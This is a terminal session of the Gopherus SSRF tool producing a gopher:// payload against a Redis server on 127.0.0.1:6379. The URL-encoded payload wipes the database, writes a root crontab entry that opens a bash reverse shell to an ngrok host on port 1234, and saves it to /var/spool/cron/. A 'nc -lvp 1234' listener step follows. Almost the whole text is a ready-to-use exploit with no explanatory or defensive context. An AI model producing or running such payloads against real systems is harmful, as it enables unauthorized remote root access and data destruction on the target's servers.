 Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): reverseshell
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1): 0.tcp.ap.ngrok.io
What can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis :
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2472
%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/0.tcp.ap.ngrok.io/1234%
200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/
var/spool/cron/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Ar
oot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
Before sending request plz do `nc -lvp 1234`
-----------Made-by-SpyD3r-----------
duongn18@DESKTOP-juong:~/Gopherus$